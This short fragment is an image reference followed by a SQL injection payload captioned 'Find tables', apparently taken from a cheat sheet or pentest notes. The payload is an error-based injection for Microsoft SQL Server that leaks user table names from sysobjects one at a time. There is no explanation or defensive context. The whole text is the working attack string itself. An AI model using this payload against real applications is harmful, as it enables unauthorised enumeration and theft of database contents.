 Payload: a' and 1=0/(select top 1 name from sysobjects where xtype = 'U' and
name NOT IN (select top 2 name from sysobjects where xtype = 'U'));--
Find tables
 